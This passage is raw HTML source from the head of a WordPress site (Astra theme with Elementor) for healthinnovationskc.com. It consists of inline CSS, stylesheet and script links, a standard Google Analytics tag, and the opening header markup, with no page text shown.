);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://healthinnovationskc.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='godaddy-styles-css' href='https://healthinnovationskc.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=1769008636' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://healthinnovationskc.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769008636' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://healthinnovationskc.com/wp-content/uploads/elementor/css/post-8.css?ver=1769008634' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://healthinnovationskc.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769008639' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-973-css' href='https://healthinnovationskc.com/wp-content/uploads/elementor/css/post-973.css?ver=1769008651' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://healthinnovationskc.com/wp-content/uploads/elementor/css/post-37.css?ver=1769008634' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://healthinnovationskc.com/wp-content/uploads/elementor/css/post-47.css?ver=1769008635' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://healthinnovationskc.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://healthinnovationskc.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1769008636' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://healthinnovationskc.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1769008636' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://healthinnovationskc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://healthinnovationskc.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769008636' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://healthinnovationskc.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769008636' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://healthinnovationskc.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769008636' media='all' />
<script src="https://healthinnovationskc.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js" defer></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
</script>
<script src="https://healthinnovationskc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script src="https://healthinnovationskc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5MCC2LG" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["healthinnovationskc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MCC2LG");
</script>
<link rel="https://api.w.org/" href="https://healthinnovationskc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://healthinnovationskc.com/wp-json/wp/v2/pages/973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://healthinnovationskc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://healthinnovationskc.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://healthinnovationskc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthinnovationskc.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://healthinnovationskc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthinnovationskc.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://healthinnovationskc.com/wp-content/uploads/2023/03/cropped-fav2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthinnovationskc.com/wp-content/uploads/2023/03/cropped-fav2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthinnovationskc.com/wp-content/uploads/2023/03/cropped-fav2-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthinnovationskc.com/wp-content/uploads/2023/03/cropped-fav2-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-973 wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-8 elementor-page elementor-page-973">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="37" class="elementor elementor-37 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e376c1a e-flex e-con-boxed e-con e-parent" data-id="e376c1a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9effe22 e-con-full e-flex e-con e-child" data-id="9effe22" data-element_type="container">
				<div class="elementor-element elementor-element-09809ae elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="09809ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
